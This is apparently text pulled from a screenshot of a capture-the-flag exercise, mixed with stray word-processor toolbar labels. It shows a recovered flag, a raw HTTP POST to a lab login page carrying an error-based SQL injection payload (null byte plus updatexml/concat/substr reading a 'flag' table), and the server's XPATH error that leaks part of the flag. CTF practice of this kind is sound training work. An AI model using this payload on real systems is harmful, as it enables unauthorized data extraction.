 粘贴
B I U abc x₂ x² A ab A A 字
剪贴板 字体 段落
flag{87f2f55e-9f3b-3761-9eef-4054e88ee51f}↵
Host: 117.50.93.218:7003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Origin: http://117.50.93.218:7003
Connection: close
Referer: http://117.50.93.218:7003/1chunqiu/login.html
Cookie: PHPSESSID=cg14n74t9aelaajoau2api56c1
Upgrade-Insecure-Requests: 1
number=0&username=%00' and updatexml(1,concat(1,substr((select * from
flag),15,29)),3)#&password=1&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8
%AF%A2
Date: Thu, 05 Dec 2019 03:41:44 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 71
Connection: close
Content-Type: text/html; charset=utf-8
数据库执行错误!XPATH syntax error: 'f3b-3761-9eef-4054e88ee51f}'